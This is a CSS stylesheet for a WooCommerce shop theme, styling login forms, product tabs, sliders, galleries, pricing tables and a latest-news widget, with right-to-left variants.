.woocommerce form .form-row label #rememberme, .woocommerce form .form-row label #rememberme, .woocommerce-page form .form-row label #rememberme, .woocommerce-page form .form-row label #rememberme {
    float: left;
    margin: 4px 5px 0 0;
}

.woocommerce form .lost_password a, .woocommerce-page form .lost_password a {
    color: #444;
}

.woocommerce form .lost_password a:hover, .woocommerce-page form .lost_password a:hover {
    color: #da251c;
}

.wpb_map_wraper iframe {
    pointer-events: none;
}

#cboxLoadedContent {
    overflow: initial !important;
}

.woocommerce #respond input#submit.loading:after, .woocommerce a.button.loading:after, .woocommerce button.button.loading:after, .woocommerce input.button.loading:after {
    display: none;
}

.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover {
    background: #da251c;
}

.number-spin-btn-container {
    display: none !important;
}

.cat-wrapper label {
    margin-bottom: 0;
    display: block;
}

.cat-wrapper:after {
    color: #000;
    content: '\f0d7';
    font-family: "FontAwesome";
    line-height: 36px;
    font-style: normal;
    font-weight: normal;
    padding: 0;
    position: absolute;
    right: 20px;
    top: 0;
    font-size: 12px;
}

_:-ms-fullscreen, :root .cat-wrapper:after {
    display: none;
}

.woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-error:before, .woocommerce-page .woocommerce-info:before, .woocommerce-page .woocommerce-message:before {
    color: #da251c;
    background: none !important;
}

.page-template-no-title header .entry-title {
    display: none;
}

.sw-ourteam-slider {
    position: relative;
}

.ie9 .woocommerce .widget_price_filter .price_slider_amount #min_price, .ie9 .woocommerce .widget_price_filter .price_slider_amount #max_price, .ie9 .woocommerce-page .widget_price_filter .price_slider_amount #min_price, .ie9 .woocommerce-page .widget_price_filter .price_slider_amount #max_price {
    width: 30%;
}

.ie9 .woocommerce .widget_price_filter .price_slider_amount .button, .ie9 .woocommerce-page .widget_price_filter .price_slider_amount .button {
    width: 30%;
}

.ie9 .item-bottom-grid a.button.add_to_cart_button, .ie9 .products-loop .item-bottom a.button.add_to_cart_button {
    padding-left: 0;
    top: 0;
}

.minicart-content {
    list-style: none;
}

.mc4wp-form {
    margin: 0;
}

.quickview-container .social-share-google-plus {
    top: -12px;
    position: relative;
    left: 12px;
}

.tparrows.preview1 {
    width: 36px;
    height: 36px;
}

.tparrows.preview1:after {
    width: 36px;
    height: 36px;
    line-height: 36px;
    font-size: 14px;
    background: rgba(0,0,0,0.6);
}

.tparrows.preview1:hover:after {
    background: #da251c;
    color: #fff;
}

.tp-bullets.preview1 .bullet {
    border-radius: 50%;
    background: #eeeeee !important;
    width: 10px !important;
    height: 10px !important;
    border: 1px solid #eeeeee !important;
}

.tp-bullets.preview1 .bullet:hover, .tp-bullets.preview1 .bullet.selected {
    background: #da251c !important;
    width: 10px !important;
    height: 10px !important;
    border: 1px solid #e1e1e1 !important;
}

.index1 .block-title {
    margin: 0;
}

.rev_slider_wrapper, #contents {
    z-index: 2;
}

.index2 .carousel-indicators li {
    background-color: #fff;
}

.index2 .carousel-indicators .active {
    background-color: #da251c;
    margin-right: 5px;
}

.sw-woo-container-slider.upsells-products {
    border-top: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
    min-height: 40px;
    margin: 0;
    padding: 0;
    border-left: 1px solid #ddd;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.description_tab, .woocommerce div.product .woocommerce-tabs ul.tabs li.reviews_tab, .woocommerce div.product .woocommerce-tabs ul.tabs li.additional_information_tab {
    margin-right: 0px;
    position: relative;
    border: 1px solid #ddd;
    border-width: 1px 1px 0 1px;
    padding: 0;
    border-radius: 0;
    background: #fff;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.description_tab a, .woocommerce div.product .woocommerce-tabs ul.tabs li.reviews_tab a, .woocommerce div.product .woocommerce-tabs ul.tabs li.additional_information_tab a {
    margin-right: 0px;
    font-size: 16px;
    font-weight: 500;
    padding: 9px 20px;
    text-transform: uppercase;
    cursor: default;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.description_tab.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li.reviews_tab.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li.additional_information_tab.active a {
    background: #da251c;
    border: 1px #da251c solid;
    color: #fff;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.description_tab:before, .woocommerce div.product .woocommerce-tabs ul.tabs li.description_tab:after, .woocommerce div.product .woocommerce-tabs ul.tabs li.reviews_tab:before, .woocommerce div.product .woocommerce-tabs ul.tabs li.reviews_tab:after, .woocommerce div.product .woocommerce-tabs ul.tabs li.additional_information_tab:before, .woocommerce div.product .woocommerce-tabs ul.tabs li.additional_information_tab:after {
    display: none;
}

.woocommerce div.product .woocommerce-tabs .panel {
    padding: 30px 20px !important;
    border: 1px solid #ddd;
    border-radius: 0;
    border-top: 0;
}

.dropdown-menu .products-thumb:hover .product-thumb-hover img.attachment-shop_catalog {
    -webkit-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0);
}

.woocommerce .body-wrapper table.shop_table_responsive tr td, .woocommerce-page .body-wrapper table.shop_table_responsive tr td {
    text-align: left !important;
}

.listing-tab-shortcode .tabbable .nav.nav-tabs {
    width: 200px;
    max-width: 200px;
    background-color: #f7f7f7;
    margin-right: 15px;
    float: left;
    padding: 18px 0 70px 0;
}

.listing-tab-shortcode .tabbable .nav.nav-tabs li {
    float: none;
    border: 0;
    height: inherit;
}

.listing-tab-shortcode .tabbable .nav.nav-tabs li a, .listing-tab-shortcode .tabbable .nav.nav-tabs li:last-child a {
    padding: 8px 15px;
    font-size: 12px;
    font-weight: 500;
    color: #444;
    line-height: inherit;
    height: inherit;
    border: 0;
    background: none;
}

.listing-tab-shortcode .tabbable .nav.nav-tabs li a:before, .listing-tab-shortcode .tabbable .nav.nav-tabs li:last-child a:before {
    background: none;
}

.listing-tab-shortcode .tabbable .nav.nav-tabs li.active a, .listing-tab-shortcode .tabbable .nav.nav-tabs li:hover a {
    cursor: pointer;
    color: #fff;
    background: #da251c;
}

.listing-tab-shortcode .tabbable .nav.nav-tabs li:after {
    content: "\f0da";
    font-family: FontAwesome;
    position: absolute;
    color: #999999;
    top: 50%;
    margin-top: -8px;
    right: 10px;
}

.listing-tab-shortcode .tabbable .nav.nav-tabs li.active:after, .listing-tab-shortcode .tabbable .nav.nav-tabs li:hover:after {
    color: #fff;
}

.listing-tab-shortcode .tabbable .tab-content {
    width: 74%;
    margin: 0;
    padding: 10px 0;
    float: left;
    border: 0px;
}

.listing-tab-shortcode .tabbable .tab-content .products-entry {
    margin-bottom: 0;
}

.listing-tab-shortcode .tabbable .tab-content .item {
    float: left;
    overflow: hidden;
    height: 100%;
    padding: 15px;
    min-height: 1px;
    width: 33.33%;
}

.listing-tab-shortcode .tabbable .tab-content .item .item-wrap {
    padding: 15px;
    border: 1px solid #ddd;
    overflow: hidden;
    position: relative;
}

.woocommerce-cart table.cart .product-thumbnail {
    display: block;
}

.rtl .vc_custom_1431336958268, .rtl .vc_custom_1431336979078, .rtl .vc_custom_1431336940896 {
    margin-right: -20px !important;
}

.rtl .woocommerce-message .button, .rtl .woocommerce-error .button, .rtl .woocommerce-info .button {
    float: left;
}

.rtl .woocommerce-error, .rtl .woocommerce-info, .rtl .woocommerce-message {
    padding: 1em 3.5em 1em 2em !important;
}

.content-search {
    font-family: 'Roboto Condensed';
    font-size: 14px;
}

.content-search >.post, .content-search .product, .content-search .team, .content-search .partner {
    margin-bottom: 30px;
    padding: 30px 0;
    border: 1px #eee solid;
}

.content-search >.post .entry-content, .content-search .product .entry-content, .content-search .team .entry-content, .content-search .partner .entry-content {
    overflow: hidden;
    padding: 20px 30px 0 30px;
}

.content-search >.post .entry-content .title-blog h3, .content-search .product .entry-content .title-blog h3, .content-search .team .entry-content .title-blog h3, .content-search .partner .entry-content .title-blog h3 {
    font-size: 20px;
    color: #111;
    font-weight: 500;
}

.content-search >.post .entry-content .title-blog h3 a, .content-search .product .entry-content .title-blog h3 a, .content-search .team .entry-content .title-blog h3 a, .content-search .partner .entry-content .title-blog h3 a {
    color: #1b1b1b;
}

.content-search >.post .entry-content .title-blog h3 a:hover, .content-search .product .entry-content .title-blog h3 a:hover, .content-search .team .entry-content .title-blog h3 a:hover, .content-search .partner .entry-content .title-blog h3 a:hover {
    color: #da251c;
}

.content-search >.post .entry-content .entry-meta, .content-search .product .entry-content .entry-meta, .content-search .team .entry-content .entry-meta, .content-search .partner .entry-content .entry-meta {
    margin-bottom: 10px;
}

.content-search >.post .entry-content .entry-meta i, .content-search .product .entry-content .entry-meta i, .content-search .team .entry-content .entry-meta i, .content-search .partner .entry-content .entry-meta i {
    margin-right: 5px;
}

.rtl .content-search >.post .entry-content .entry-meta i, .rtl .content-search .product .entry-content .entry-meta i, .rtl .content-search .team .entry-content .entry-meta i, .rtl .content-search .partner .entry-content .entry-meta i {
    margin-right: 0;
    margin-left: 5px;
}

.content-search >.post .entry-content .entry-meta .entry-author, .content-search .product .entry-content .entry-meta .entry-author, .content-search .team .entry-content .entry-meta .entry-author, .content-search .partner .entry-content .entry-meta .entry-author {
    text-transform: capitalize;
}

.content-search >.post .entry-content .entry-meta .entry-date:before, .content-search .product .entry-content .entry-meta .entry-date:before, .content-search .team .entry-content .entry-meta .entry-date:before, .content-search .partner .entry-content .entry-meta .entry-date:before {
    font-size: 13px;
}

.content-search >.post .entry-content .entry-meta >span, .content-search .product .entry-content .entry-meta >span, .content-search .team .entry-content .entry-meta >span, .content-search .partner .entry-content .entry-meta >span {
    padding-right: 20px;
    display: inline-block;
}

.rtl .content-search >.post .entry-content .entry-meta >span, .rtl .content-search .product .entry-content .entry-meta >span, .rtl .content-search .team .entry-content .entry-meta >span, .rtl .content-search .partner .entry-content .entry-meta >span {
    padding-right: 0;
    padding-left: 20px;
}

.content-search >.post .entry-content .entry-description, .content-search .product .entry-content .entry-description, .content-search .team .entry-content .entry-description, .content-search .partner .entry-content .entry-description {
    margin-bottom: 10px;
}

.content-search >.post .entry-content .bl_read_more i, .content-search .product .entry-content .bl_read_more i, .content-search .team .entry-content .bl_read_more i, .content-search .partner .entry-content .bl_read_more i {
    margin: 0 5px;
}

.rtl .content-search >.post .entry-content .bl_read_more i:before, .rtl .content-search .product .entry-content .bl_read_more i:before, .rtl .content-search .team .entry-content .bl_read_more i:before, .rtl .content-search .partner .entry-content .bl_read_more i:before {
    content: '\f100';
}

.content-search .page .entry-content {
    border: 1px #eee solid;
    padding: 30px;
    margin-bottom: 30px;
}

.content-search .page .entry-content .entry-author {
    padding-right: 20px;
}

.rtl .content-search .page .entry-content .entry-author {
    padding-left: 20px;
    padding-right: 0;
}

.header-style3 .sidebar-top-menu .top-search .cat-wrapper:after, .header-style5 .sidebar-top-menu .top-search .cat-wrapper:after {
    top: -3px;
}

.rtl .banner5 .wpb_single_image {
    margin-right: -20px !important;
}

.header-style3 .sidebar-top-menu .topsearch-entry {
    border-bottom: none;
}

:focus {
    outline: -webkit-focus-ring-color auto 0;
}

.box-layout .header-style3 #main-menu .sidebar-top-menu .widget .top-search .topsearch-entry input {
    width: 226px;
}

.box-layout .header-style3 #main-menu .sidebar-top-menu .widget .top-search .topsearch-entry .fa-search {
    background: transparent;
}

.responsive-slider.loading {
    max-height: 300px;
    overflow: hidden;
    position: relative;
}

.responsive-slider.loading:before {
    background: #fff url("../assets/img/loadingp.gif") no-repeat scroll center center;
    background-size: 60px 60px;
    bottom: 0;
    content: "";
    display: block;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 9999;
}

.shortcodes {
}

.shortcodes .carousel .item img {
    width: 100%;
}

.shortcodes h3 {
    padding-top: 30px;
}

[class^="fa-"], [class*=" fa-"] {
    margin: 2px;
}

.googlemap .map_canvas {
    height: 100%;
    width: 100%;
}

.shortcode-slideshow img {
    width: 100%;
}

.shortcode-slideshow .carousel-control {
    top: 45.5%;
}

.shortcode-slideshow .carousel-control:hover {
    opacity: 1;
    background-color: #da251c;
}

.carousel-control {
    top: 50%;
    width: 42px !important;
    height: 42px !important;
}

ul.thumbnails {
    margin-left: -1%;
}

.rtl ul.thumbnails {
    margin-right: -1% !important;
    margin-left: 0;
}

.gallery {
    padding: 0;
    overflow: hidden;
}

.rtl .gallery {
    margin-right: 0 !important;
}

.gallery li {
    margin-left: 1%;
    margin-right: 0;
    margin-bottom: 20px;
    text-align: center;
    float: left;
    list-style: none;
}

.rtl .gallery li {
    float: right;
    margin: 0 1% 20px 0;
}

.gallery .thumbnail {
    display: block;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background: #FFF;
    padding: 5px;
    position: relative;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    overflow: hidden;
}

.gallery .thumbnail:after {
    position: absolute;
    border-color: transparent #FFFFFF #FFFFFF transparent;
    border-style: solid;
    border-width: 45px;
    content: "";
    opacity: 0;
    filter: alpha(opacity=0);
    right: -45px;
    bottom: 0;
    transition: all 0.3s ease 0.2s;
    z-index: 4;
}

.gallery .thumbnail:before {
    content: "\f0a9";
    font-family: FontAwesome;
    position: absolute;
    bottom: 20px;
    right: 0;
    color: #FFF;
    font-size: 20px;
    opacity: 0;
    filter: alpha(opacity=0);
    transition: all 0.2s ease 0.3s;
    transform: rotate(0deg);
    z-index: 5;
}

.gallery .thumbnail:hover {
    background: #da251c;
    border-color: #ddd;
}

.gallery .thumbnail:hover:after {
    bottom: 0;
    right: 0;
    opacity: 0.3;
    filter: alpha(opacity=30);
}

.gallery .thumbnail:hover:before {
    right: 20px;
    opacity: 1;
    filter: alpha(opacity=100);
    transform: rotate(360deg);
}

.gallery img {
    width: 100%;
}

.gallery .caption {
    overflow: hidden;
    padding-top: 12px;
    font-size: 14px;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.gallery .caption h4 {
    font-size: 14px;
}

.gallery-images {
    float: none;
    margin: 0 -15px 30px;
}

.gallery-images .flex-direction-nav li a {
    height: 30px;
    width: 29px;
    text-indent: -9999px;
    display: block;
    text-align: left;
    background: #fff;
    border: 1px solid #ddd;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    text-indent: inherit !important;
}

.gallery-images .flex-direction-nav li a.flex-next:hover {
    background: #da251c;
    border: 1px solid #da251c;
    color: #fff;
}

.gallery-images .flex-direction-nav li a.flex-next:before {
    color: #ddd;
    content: "\f054";
    font-family: "fontawesome";
    font-size: 11px;
    margin: 9px 0 0 -5px;
}

.gallery-images .flex-direction-nav li a.flex-prev:hover {
    background: #da251c;
    border: 1px solid #da251c;
    color: #fff;
}

.gallery-images .flex-direction-nav li a.flex-prev:before {
    color: #ddd;
    content: "\f053";
    font-family: "fontawesome";
    font-size: 11px;
    margin: 9px 0 0 -5px;
}

.pricing-tab-firts .header, .pricing-tab-firts .plan {
    background: #4cbf8d;
}

.pricing-tab-firts .header:before, .pricing-tab-firts .plan:before {
    background: #4cbf8d;
}

.pricing-tab-two .header, .pricing-tab-two .plan {
    background: #e74847;
}

.pricing-tab-two .header:before, .pricing-tab-two .plan:before {
    background: #e74847;
}

.pricing-tab-three .header, .pricing-tab-three .plan {
    background: #50c1e9;
}

.pricing-tab-three .header:before, .pricing-tab-three .plan:before {
    background: #50c1e9;
}

.pricing-table {
    text-align: center;
}

.pricing-table.style1 {
    border-radius: 5px;
    border: solid 2px #d8d8d8;
    margin: 7px;
    z-index: 5;
    position: relative;
    padding: 10px 0;
    clear: both;
    margin-bottom: 70px;
    background: #fff;
}

.pricing-table.style1:before {
    content: '';
    position: absolute;
    left: -9px;
    right: -9px;
    bottom: -9px;
    top: -9px;
    display: block !important;
    border-radius: 10px;
    border: solid 7px #f4f3f3;
}

.pricing-table.style1 .pricing {
    background: #fff;
    color: #333;
    padding: 0 10px;
    width: 20%;
    float: left;
    position: relative;
    border-left: solid 1px #ededed;
}

.pricing-table.style1 .pricing.pricing-one-first {
    border-left: none;
}

.pricing-table.style1 .pricing.most-popular {
    z-index: 2;
    margin-top: -35px;
    margin-bottom: -18px;
    padding: 35px 10px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    position: relative;
    background: #2f2f2f;
}

.pricing-table.style1 .pricing.most-popular .header {
    color: #da251c;
}

.pricing-table.style1 .pricing.most-popular ul li {
    border-bottom: 1px solid #3e3e3e;
}

.pricing-table.style1 .pricing.most-popular ul li:first-child {
    border-top: 1px solid #3e3e3e;
}

.pricing-table.style1 .pricing.most-popular .signup:before {
    background: #da251c;
}

.pricing-table.style1 .pricing.most-popular:after {
    content: '';
    position: absolute;
    background: url(../assets/img/ribon.png);
    background-repeat: no-repeat;
    display: block;
    width: 70px;
    height: 70px;
    right: -5px;
    top: -5px;
}

.pricing-table.style1 .pricing .header {
    border: none;
    font-size: 24px;
    font-weight: 500;
    color: #686868;
    box-shadow: none;
    margin-bottom: 20px;
    text-align: center;
}

.pricing-table.style1 .pricing .price {
    font-size: 14px;
    color: #9d9d9d;
    font-weight: 500;
}

.pricing-table.style1 .pricing ul {
    margin: 20px 0 10px 0;
    padding: 0;
    list-style: none;
}

.pricing-table.style1 .pricing ul li {
    border-bottom: 1px solid #ededed;
    padding: 5px 24px;
    text-align: left;
    font-size: 14px;
    color: #888;
}

.rtl .pricing-table.style1 .pricing ul li {
    text-align: right;
}

.pricing-table.style1 .pricing ul li:first-child {
    border-top: 1px solid #ededed;
}

.pricing-table.style1 .pricing ul li:before {
    content: '\F111';
    font-family: 'FontAwesome';
    color: #909090;
    display: block;
    float: left;
    margin-right: 10px;
    margin-top: 5px;
    font-size: 8px;
}

.rtl .pricing-table.style1 .pricing ul li:before {
    float: right;
    margin-left: 10px;
    margin-right: 0;
}

.pricing-table.style1 .pricing .signup {
    position: relative;
    padding: 12px 20px;
    margin: 20px 0 0 0;
    color: #727272;
    font: bold 14px Arial, Helvetica;
    text-transform: uppercase;
    text-decoration: none;
    display: inline-block;
    background-color: #ededed;
    background-image: -moz-linear-gradient(#fff,#ededed);
    background-image: -webkit-gradient(linear,left top,left bottom,from(#fff),to(#ededed));
    background-image: -webkit-linear-gradient(#fff,#ededed);
    background-image: -o-linear-gradient(#fff,#ededed);
    background-image: -ms-linear-gradient(#fff,#ededed);
    background-image: linear-gradient(#fff,#ededed);
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 3px;
    text-shadow: 0 1px 0 rgba(0,0,0,0.3);
    -webkit-box-shadow: 1px 1px #eee;
    box-shadow: 1px 1px #eee;
    border: solid 1px #ddd;
    margin-bottom: 20px;
}

.pricing-table.style1 .pricing .signup:before {
    content: '\f054';
    font-family: 'FontAwesome';
    color: #fff;
    background: #7dacda;
    border-radius: 50%;
    width: 25px;
    height: 25px;
    line-height: 27px;
    text-align: center;
    font-size: 15px;
    top: 8px;
    left: -12px;
    position: absolute;
}

.rtl .pricing-table.style1 .pricing .signup:before {
    right: -12px;
    left: auto;
    content: '\f053';
}

.pricing-table.style2 {
    margin-left: 18%;
}

.pricing-table.style2 .pricing {
    width: 25%;
    float: left;
    margin-right: 10px;
    box-shadow: 1px 6px 15px 4px #cecece;
    border-radius: 5px;
}

.pricing-table.style2 .pricing .header {
    padding: 20px 0;
    background: #4cbf8d;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    color: #fff;
}

.pricing-table.style2 .pricing .header h3 {
    margin: 0;
    font-size: 30px;
}

.pricing-table.style2 .pricing .pricing-content {
    margin-bottom: 28px;
}

.pricing-table.style2 .pricing .pricing-content ul {
    margin: 0 8px;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    border: 1px solid #e4e4e4;
    border-top: none;
    list-style: none;
}

.pricing-table.style2 .pricing .pricing-content ul li {
    font-size: 14px;
    padding: 18px 0;
    border-top: 1px solid #e4e4e4;
    background: #f2f2f2;
}

.pricing-table.style2 .pricing .pricing-content ul li + li {
    border-bottom: none;
}

.pricing-table.style2 .pricing .price [class*="span"] {
    width: 100%;
    margin: 0;
}

.pricing-table.style2 .pricing .price [class*="span"] p {
    display: inline-block;
    margin: 0px;
    font-size: 30px;
    top: -8px;
    position: relative;
}

.pricing-table.style2 .pricing .price .span-1 {
    font-size: 60px;
    line-height: 30px;
}

.pricing-table.style2 .pricing .price .span-2 {
    font-size: 14px;
    margin-bottom: 20px;
}

.pricing-table.style2 .pricing .plan {
    display: inline-block;
    padding: 0px 57px;
    background: #4CBF8D;
    font-size: 20px;
    font-weight: 500;
    border-radius: 5px;
    line-height: 50px;
    margin-bottom: 10px;
}

.pricing-table.style2 .pricing .plan a {
    color: #fff;
}

.pricing-table.style3 {
    margin-left: 10%;
}

.pricing-table.style3 .pricing {
    color: #fff;
    float: left;
    margin-right: 5%;
    width: 26.3%;
    background: #e74847;
    border-radius: 4px;
    border: 1px solid #d4d4d4;
}

.pricing-table.style3 .pricing .header {
    font-size: 18px;
    border-bottom: 1px solid #cb2827;
    line-height: 50px;
    font-weight: 700px;
}

.pricing-table.style3 .pricing .price {
    display: inline-block;
    padding: 10px 32px;
    margin: 30px;
    background: #cb2827;
    border-radius: 30px;
    font-size: 20px;
}

.pricing-table.style3 .pricing .pricing-content ul {
    list-style: none;
    margin: 0;
}

.pricing-table.style3 .pricing .pricing-content ul li {
    line-height: 50px;
    color: #666666;
    font-size: 14px;
}

.pricing-table.style3 .pricing .pricing-content ul li:nth-child(2n+0) {
    background: #d4d4d4;
}

.pricing-table.style3 .pricing .pricing-content ul li:nth-child(2n+1) {
    background: #fff;
}

.pricing-table.style3 .pricing .signup {
    line-height: 50px;
    color: #fff;
    font-size: 14px;
    font-weight: 500;
}

.pricing-table.basic .pricing {
    width: 8.8%;
    display: inline-block;
    background: #ebebeb;
    padding-top: 20px;
    margin-right: 2%;
}

.pricing-table.basic .pricing.most-popular {
    position: relative;
    top: 8px;
    padding-top: 25px;
}

.pricing-table.basic .pricing.most-popular .price .span-2 {
    margin-bottom: 36px;
}

.pricing-table.basic .pricing .price [class*="span"] {
    width: 100%;
    margin: 0;
}

.pricing-table.basic .pricing .price [class*="span"] p {
    display: inline-block;
    font-size: 24px;
    margin: 0;
}

.pricing-table.basic .pricing .price .span-1 {
    font-size: 36px;
}

.pricing-table.basic .pricing .price .span-2 {
    font-size: 11px;
    color: #909090;
    margin-bottom: 25px;
}

.pricing-table.basic .pricing .plan {
    display: inline-block;
    width: 100%;
    padding: 11px 0;
    font-size: 14px;
    position: relative;
}

.pricing-table.basic .pricing .plan a {
    color: #fff;
}

.pricing-table.basic .pricing .plan:before {
    content: "";
    width: 12px;
    height: 12px;
    left: 50%;
    margin-left: -6px;
    display: block;
    position: absolute;
    transform: rotate(135deg);
    top: -6px;
}

.sw-latestnews:before, .sw-latestnews:after {
    content: "";
    display: table;
    line-height: 0;
}

.sw-latestnews:after {
    clear: both;
}

.sw-latestnews {
    margin-bottom: 0;
    display: block;
    text-align: center;
    overflow: hidden;
    text-align: left;
}

.rtl .sw-latestnews {
    text-align: right;
}

.sw-latest-news h3 {
    margin-bottom: 20px;
}

.sw-latest-news .widget-title-sidebar h3 {
    margin-bottom: 10px;
    white-space: nowrap;
}

.sw-latestnews .sw-meta {
    border-bottom: 1px dashed #C8C8C8;
    color: #A8A8A8;
    display: inline-block;
    font-size: 11px;
    line-height: 30px;
    width: 100%;
    margin-bottom: 10px;
}

.sw-latestnews .sw-thumb a {
    display: block;
}

.sw-latestnews .sw-thumb a:after {
    border-color: rgba(255,255,255,0.5);
    border-style: solid;
    border-width: 8px;
    bottom: 0;
    content: "";
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    opacity: 0;
    filter: Alpha(opacity=0);
    z-index: 5;
    transition: All 0.5s ease;
    -webkit-transition: All 0.5s ease;
    -moz-transition: All 0.5s ease;
    -o-transition: All 0.5s ease;
}

.sw-latestnews .sw-thumb:hover a:after {
    opacity: 1;
    filter: Alpha(opacity=1);
}

.sw-latestnews .sw-meta > div {
    float: left;
    margin-right: 20px;
}

.rtl .sw-latestnews .sw-meta > div {
    float: right;
    margin-right: 0;
}

.sw-latestnews .sw-content {
    font-size: 12px;
}

.sw-latestnews .sw-content a {
    color: #da251c;
}

.sw-latestnews .sw-content a:hover {
    color: #386ac5;
}

.sw-latestnews div.sw-widget-item {
    display: block;
    text-align: left;
    margin-bottom: 40px !important;
}

.latest-blog div.sw-widget-item +div {
    margin-bottom: 0;
}

.rtl .sw-latestnews .sw-widget-item {
    text-align: right;
}

.sw-latestnews .sw-item-inner {
    display: inline-block;
    width: 100%;
}

.sw-latestnews .sw-widget-item:first-child {
    margin-left: 0;
}

.sw-latestnews h4 {
    margin: 0;
    font-weight: normal;
    color: #686868;
    line-height: 15px;
}

.sw-latestnews h4 a {
    color: #686868;
}

.sw-latestnews .sw-thumb {
    float: left;
    width: 300px;
    overflow: hidden;
    margin: 0 20px 0 0;
    position: relative;
}

.latest-blog .sw-thumb {
    margin-bottom: 15px;
}

.rtl .sw-latestnews .sw-thumb {
    float: right;
    margin-right: 0;
    margin-left: 20px;
}

.sw-latestnews .sw-caption {
    overflow: hidden;
}

.sw-latestnews .sw-thumb img {
    width: 100%;
    position: relative;
    z-index: 1;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

.sw-latestnews .sw-thumb:hover img {
    z-index: 2;
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
}

.latest-blog {
    padding: 0;
    overflow: visible;
}

.latest-blog .sw-widget-item {
    margin-bottom: 0;
}

.latest-blog .carousel-indicators {
    top: -47px;
    right: 0;
    left: auto;
    bottom: auto;
    width: auto;
    margin: 0;
}

.rtl .latest-blog .carousel-indicators {
    left: 0;
    right: auto;
}

.latest-blog .carousel-indicators .active {
    background: #da251c;
}

.latest-blog .carousel-indicators li {
    width: 16px;
    height: 16px;
    display: inline-block;
    border-radius: 50%;
    background: #e9e9e9;
    margin-left: 3px;
    margin-right: 0px;
    border: 2px solid #fff;
}

.latest-blog .carousel {
    padding: 0;
    margin-bottom: 0;
}

.latest-blog .sw-thumb {
    width: 100%;
    margin-right: 0;
}

.latest-blog .sw-thumb a {
    display: block;
    position: relative;
}

.latest-blog .sw-thumb a:hover img {
    opacity: 40;
    filter: alpha(opacity=4000);
}

.latest-blog .sw-thumb a:hover:after {
    top: 50%;
    margin-top: -20px;
    -webkit-transition: all 0.4s linear;
    transition: all 0.4s linear;
    opacity: 1;
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
}

.latest-blog .sw-thumb a:after {
    content: '\f002';
    font-family: 'FontAwesome';
    color: #fff;
    background: #686868;
    border: solid 7px rgba(255,255,255,0.4);
    background-clip: padding-box;
    border-radius: 50%;
    display: block;
    width: 40px;
    height: 40px;
    text-align: center;
    line-height: 40px;
    font-size: 24px;
    left: 50%;
    margin-left: -28px;
    top: 10px;
    position: absolute;
    z-index: 6;
    opacity: 0;
    -webkit-transition: all 0.4s linear;
    transition: all 0.4s linear;
    box-sizing: content-box;
    -moz-box-sizing: content-box;
}

.rtl .latest-blog .sw-thumb a:after {
    left: auto;
    right: 50%;
    margin-right: -20px;
    margin-left: 0;
}

.latest-blog h4 {
    font-weight: normal;
}

.latest-blog h4 a {
    color: #686868;
}

.latest-blog h4 a:hover {
    color: #da251c;
}

.latest-blog .sw-caption {
    width: 100%;
}

.latest-blog .sw-content {
    line-height: 18px;
}

.tabs-below > .nav-tabs {
    border-top: 1px solid #DDDDDD;
    border-bottom: none;
}

.tabs-below > .nav-tabs > li {
    margin-bottom: 0;
    margin-top: -1px;
}

.tabs-below > .nav-tabs > li > a {
    border-radius: 0 0 4px 4px;
}

.tabs-below > .nav-tabs > li > a:hover, .tabs-below > .nav-tabs > li > a:focus {
    border-bottom-color: rgba(0,0,0,0);
    border-top-color: #DDDDDD;
}

.tabs-below > .nav-tabs > .active > a, .tabs-below > .nav-tabs > .active > a:hover, .tabs-below > .nav-tabs > .active > a:focus {
    border-color: rgba(0,0,0,0) #DDDDDD #DDDDDD;
}

.tabs-left > .nav-tabs > li, .tabs-right > .nav-tabs > li {
    float: none;
}

.tabs-left > .nav-tabs > li > a, .tabs-right > .nav-tabs > li > a {
    margin-bottom: 3px;
    margin-right: 0;
    min-width: 74px;
}

.tabs-left > .nav-tabs {
    border-right: 1px solid #DDDDDD;
    float: left;
    margin-right: 19px;
}

.tabs-left > .nav-tabs > li > a {
    border-radius: 4px 0 0 4px;
    margin-right: -1px;
}

.tabs-left > .nav-tabs > li > a:hover, .tabs-left > .nav-tabs > li > a:focus {
    border-color: #EEEEEE #DDDDDD #EEEEEE #EEEEEE;
}

